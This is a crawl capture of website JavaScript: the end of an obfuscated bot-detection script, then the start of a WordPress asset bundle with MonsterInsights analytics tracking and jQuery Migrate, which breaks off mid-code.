QU={n:508,A:734},gW=g6,n=Tm[gW(QU.n)],!n?null:(A=n.i,typeof A!==gW(QU.A)||A<30)?null:A}function Ta(Qf,gx,n,A,T,g){return Qf={n:743,A:528,T:692,g:760,Q:748},gx=g6,n={'xjvwl':function(Q){return Q()},'aucEf':function(Q,d){return Q>d},'ayQsR':function(Q,d){return Q-d}},A=3600,T=n[gx(Qf.n)](Ts),g=Math[gx(Qf.A)](Date[gx(Qf.T)]()/1e3),n[gx(Qf.g)](n[gx(Qf.Q)](g,T),A)?![]:!![]}function g2(dp,gX,T,g,Q,d,j,c){T=(dp={n:605,A:578,T:483,g:673,Q:595,d:594,j:540,c:614,W:717,z:689,k:585,o:627,S:539,P:754,x:604,L:710,b:502},gX=g6,{'LvRNk':gX(dp.n),'gXMAx':function(W,z,k,o,S){return W(z,k,o,S)},'iEhbl':function(W,z,k,o,S){return W(z,k,o,S)},'PdVTW':gX(dp.A),'cXohx':gX(dp.T)});try{return g=TJ[gX(dp.g)](T[gX(dp.Q)]),g[gX(dp.d)]=gX(dp.j),g[gX(dp.c)]='-1',TJ[gX(dp.W)][gX(dp.z)](g),Q=g[gX(dp.k)],d={},d=T[gX(dp.o)](pRIb1,Q,Q,'',d),d=T[gX(dp.S)](pRIb1,Q,Q[T[gX(dp.P)]]||Q[T[gX(dp.x)]],'n.',d),d=pRIb1(Q,g[gX(dp.L)],'d.',d),TJ[gX(dp.W)][gX(dp.b)](g),j={},j.r=d,j.e=null,j}catch(W){return c={},c.r={},c.e=W,c}}function V(n,A,T,g){return n=n-477,T=E(),g=T[n],g}function TR(g,Q,dP,gK,d,j,c,W,z,k,o,S,P,dS){if(dP={n:561,A:667,T:586,g:580,Q:545,d:646,j:598,c:606,W:688,z:643,k:687,o:738,S:762,P:522,x:709,L:763,b:508,G:617,B:500,K:558,N:628,Y:516,e:625,I:581,H:747,O:527,m:557,J:696,X:609,y:558,h:510,U:558,i:553,D:536,M:558,s:753,a:636,F:676,l:635,Z:714,R:571,C:645,v:737,f:656},gK=g6,d={'xhuBt':function(x,L){return x(L)},'HjXNi':gK(dP.n),'GUJjQ':function(L,b){return b!==L},'wUpYn':gK(dP.A),'UPWmr':gK(dP.T),'iyADx':gK(dP.g),'iPEwX':function(L,b){return L+b},'uohNp':gK(dP.Q),'tsNUT':gK(dP.d),'SnHDB':gK(dP.j)},!TM(0)){if(d[gK(dP.c)](d[gK(dP.W)],gK(dP.z)))return![];else d[gK(dP.k)](o,d[gK(dP.o)])}c=(j={},j[gK(dP.S)]=g,j[gK(dP.P)]=Q,j);try{if(d[gK(dP.x)]!==d[gK(dP.L)])W=Tm[gK(dP.b)],z=d[gK(dP.G)](d[gK(dP.B)]+Tm[gK(dP.K)][gK(dP.N)]+gK(dP.Y),W.r)+d[gK(dP.e)],k=new Tm[(gK(dP.I))](),k[gK(dP.H)](d[gK(dP.O)],z),k[gK(dP.m)]=2500,k[gK(dP.J)]=function(){},o={},o[gK(dP.X)]=Tm[gK(dP.y)][gK(dP.X)],o[gK(dP.h)]=Tm[gK(dP.U)][gK(dP.h)],o[gK(dP.i)]=Tm[gK(dP.y)][gK(dP.i)],o[gK(dP.D)]=Tm[gK(dP.M)][gK(dP.s)],o[gK(dP.a)]=TZ,S=o,P={},P[gK(dP.F)]=c,P[gK(dP.l)]=S,P[gK(dP.Z)]=gK(dP.R),k[gK(dP.C)](TX[gK(dP.v)](P));else return dS={n:632},null==d?'':''==j?null:c.i(W[gK(dP.f)],32768,function(b,gN){return gN=gK,k[gN(dS.n)](b)})}catch(b){}}function TF(n,A,dd,dQ,dg,dT,gL,T,g,Q,d){dd={n:607,A:490,T:684,g:598,Q:681,d:508,j:515,c:558,W:581,z:747,k:756,o:503,S:545,P:558,x:628,L:638,b:480,G:557,B:696,K:543,N:509,Y:570,e:746,I:711,H:480,O:577,m:645,J:737,X:725},dQ={n:716,A:529,T:584,g:532,Q:712,d:525,j:632,c:657,W:768,z:566,k:744,o:478,S:618,P:691,x:657,L:478,b:548,G:566,B:657,K:566,N:722,Y:548,e:494,I:657,H:597,O:561},dg={n:587,A:554,T:587,g:647,Q:532,d:712,j:525,c:657,W:478,z:670,k:526,o:587},dT={n:557},gL=g6,T={'fsUaH':function(j,c){return j<c},'jrTuo':gL(dd.n),'nsINJ':function(j,c){return j(c)},'UMHHB':gL(dd.A),'FIecH':function(j,c){return c&j},'cgwgq':function(j,c){return j==c},'qDCuC':function(j,c){return j-c},'klLAK':function(j,c){return j<<c},'lzWWX':function(j,c){return j-c},'SwjBf':function(j,c){return c|j},'hYHtU':function(j,c){return j==c},'iJCMd':function(j,c){return j(c)},'fmOYB':function(j,c){return c===j},'Afdni':gL(dd.T),'aKoay':gL(dd.g),'idKDj':function(j,c){return j+c},'TGUmY':gL(dd.Q),'mxohc':function(j){return j()},'CHAjO':function(j){return j()}},g=Tm[gL(dd.d)],console[gL(dd.j)](Tm[gL(dd.c)]),Q=new Tm[(gL(dd.W))](),Q[gL(dd.z)](T[gL(dd.k)],T[gL(dd.o)](gL(dd.S)+Tm[gL(dd.P)][gL(dd.x)]+T[gL(dd.L)],g.r)),g[gL(dd.b)]&&(Q[gL(dd.G)]=5e3,Q[gL(dd.B)]=function(gr){gr=gL,A(gr(dT.n))}),Q[gL(dd.K)]=function(gb){gb=gL,Q[gb(dg.n)]>=200&&T[gb(dg.A)](Q[gb(dg.T)],300)?T[gb(dg.g)]!==T[gb(dg.g)]?(W[gb(dg.Q)][gb(dg.d)][gb(dg.j)](z,k)||(o[S]=[]),P[x][gb(dg.c)](L)):T[gb(dg.W)](A,gb(dg.z)):A(T[gb(dg.k)]+Q[gb(dg.o)])},Q[gL(dd.N)]=function(gG){if(gG=gL,T[gG(dQ.n)](T[gG(dQ.A)],gG(dQ.T))){if(El[gG(dQ.g)][gG(dQ.Q)][gG(dQ.d)](EZ,ER)){if(256>nr[gG(dQ.j)](0)){for(AO=0;At<Aq;AJ<<=1,AX==Ay-1?(Ah=0,AU[gG(dQ.c)](Ai(AD)),AM=0):As++,Am++);for(Aa=AF[gG(dQ.j)](0),Al=0;8>AZ;Ap=AC<<1.36|T[gG(dQ.W)](Av,1),T[gG(dQ.z)](Au,T[gG(dQ.k)](Af,1))?(T0=0,T1[gG(dQ.c)](T[gG(dQ.o)](T2,T3)),T4=0):T5++,T6>>=1,AR++);}else{for(T7=1,T8=0;T9<TE;Tn=T[gG(dQ.S)](TA,1)|TT,Tg==T[gG(dQ.P)](TQ,1)?(Td=0,Tj[gG(dQ.x)](T[gG(dQ.L)](Tc,TW)),Tz=0):Tk++,To=0,TV++);for(TS=TP[gG(dQ.j)](0),Tx=0;16>TL;Tb=T[gG(dQ.b)](T[gG(dQ.S)](TG,1),1.37&TB),T[gG(dQ.G)](TK,TN-1)?(TY=0,Te[gG(dQ.B)](TI(TH)),Tw=0):TO++,Tt>>=1,Tr++);}AB--,T[gG(dQ.K)](0,AK)&&(AN=AY[gG(dQ.N)](2,Ae),AI++),delete AH[Aw]}else for(n6=n7[n8],n9=0;nE<nV;nA=T[gG(dQ.Y)](nT<<1.27,ng&1),T[gG(dQ.e)](nQ,T[gG(dQ.P)](nd,1))?(nj=0,nc[gG(dQ.I)](T[gG(dQ.H)](nW,nz)),nk=0):no++,nS>>=1,nn++);nP--,nx==0&&nL++}else A(gG(dQ.O))},d={'t':T[gL(dd.Y)](Ts),'lhr':TJ[gL(dd.e)]&&TJ[gL(dd.e)][gL(dd.I)]?TJ[gL(dd.e)][gL(dd.I)]:'','api':g[gL(dd.H)]?!![]:![],'c':T[gL(dd.O)](Ti),'payload':n},Q[gL(dd.m)](TX[gL(dd.J)](JSON[gL(dd.X)](d)))}function Tf(n,dH,gw,A){for(dH={n:603,A:736,T:644},gw=g6,A=[];null!==n;A=A[gw(dH.n)](Object[gw(dH.A)](n)),n=Object[gw(dH.T)](n));return A}function Tl(dj,gB){return dj={n:740,A:740},gB=g6,crypto&&crypto[gB(dj.n)]?crypto[gB(dj.A)]():''}function g3(jE,j9,j7,j6,gy,n,A,T,g,j,c,W,z,k,Q){if(jE={n:710,A:730,T:699,g:508,Q:723,d:507,j:555,c:682,W:613,z:639,k:601,o:673,S:605,P:594,x:540,L:614,b:717,G:689,B:585,K:485,N:578,Y:483,e:739,I:717,H:502,O:514,m:611,J:596},j9={n:695,A:555,T:730,g:596,Q:723},j7={n:718},j6={n:599,A:700,T:700,g:501},gy=g6,n={'nlLPz':function(d,j){return d===j},'TDPKO':function(d,j,c){return d(j,c)},'qiaai':function(d,j){return d(j)},'KwnzK':function(d,j,c,W,z){return d(j,c,W,z)},'kJsin':gy(jE.n),'lCqxP':function(d,j){return d!==j},'XhTIP':function(d){return d()},'AGUVf':function(d,j){return j!==d},'BboQy':gy(jE.A),'SWcjV':function(d,j){return j===d},'iDOxC':gy(jE.T)},A=Tm[gy(jE.g)],!A)return;if(!n[gy(jE.Q)](Ta))return;if(T=![],g=function(j5,j4,gi,d){if(j5={n:624},j4={n:715},gi=gy,d={'jpSSz':function(j,c,gh){return gh=V,n[gh(j4.n)](j,c)},'DLrZt':function(j,c,W,gU){return gU=V,n[gU(j5.n)](j,c,W)}},!T){if(T=!![],!Ta())return;n[gi(j7.n)](Th,function(j,gD){if(gD=gi,d[gD(j6.n)](gD(j6.A),gD(j6.T)))d[gD(j6.g)](g4,A,j);else return null})}},n[gy(jE.d)](TJ[gy(jE.j)],n[gy(jE.c)])){if(n[gy(jE.W)](gy(jE.z),gy(jE.k)))try{return j=S[gy(jE.o)](gy(jE.S)),j[gy(jE.P)]=gy(jE.x),j[gy(jE.L)]='-1',P[gy(jE.b)][gy(jE.G)](j),c=j[gy(jE.B)],W={},W=n[gy(jE.K)](x,c,c,'',W),W=L(c,c[gy(jE.N)]||c[gy(jE.Y)],'n.',W),W=n[gy(jE.K)](b,c,j[n[gy(jE.e)]],'d.',W),G[gy(jE.I)][gy(jE.H)](j),z={},z.r=W,z.e=null,z}catch(o){return k={},k.r={},k.e=o,k}else g()}else Tm[gy(jE.O)]?TJ[gy(jE.O)](n[gy(jE.m)],g):(Q=TJ[gy(jE.J)]||function(){},TJ[gy(jE.J)]=function(gM){gM=gy,Q(),n[gM(j9.n)](TJ[gM(j9.A)],gM(j9.T))&&(TJ[gM(j9.g)]=Q,n[gM(j9.Q)](g))})}function Tv(A,T,dL,gY,g,Q){return dL={n:703,A:565,T:492,g:489,Q:703,d:532,j:704,c:525,W:665},gY=g6,g={},g[gY(dL.n)]=function(d,j){return d<j},g[gY(dL.A)]=gY(dL.T),Q=g,T instanceof A[gY(dL.g)]&&Q[gY(dL.Q)](0,A[gY(dL.g)][gY(dL.d)][gY(dL.j)][gY(dL.c)](T)[gY(dL.W)](Q[gY(dL.A)]))}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_a659a4715f4c99a5bf581aadcf6f84b1.js
body_size: 141408
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 